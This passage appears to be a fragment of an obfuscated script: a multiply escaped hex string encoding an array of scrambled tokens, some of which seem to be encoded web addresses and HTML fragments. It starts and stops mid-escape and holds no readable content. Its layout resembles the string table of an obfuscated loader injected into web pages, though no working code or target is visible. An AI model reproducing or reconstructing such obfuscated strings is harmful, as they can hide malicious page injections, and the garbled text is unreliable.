x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\